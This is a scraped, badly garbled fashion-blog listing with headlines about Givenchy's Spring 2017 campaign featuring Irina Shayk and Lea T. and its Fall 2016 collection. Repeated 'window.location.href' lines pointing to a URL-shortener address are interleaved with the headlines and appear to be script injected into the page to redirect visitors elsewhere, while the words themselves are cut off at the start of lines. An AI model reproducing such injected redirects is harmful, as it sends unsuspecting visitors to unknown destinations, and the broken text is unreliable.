
rina Shayk & Lea T. Front Givenchy’s Dual
pring 2017 Campaign
January 14, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ust Landed: Givenchy’s Military Inspired
all 2016 Collection
September 8, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =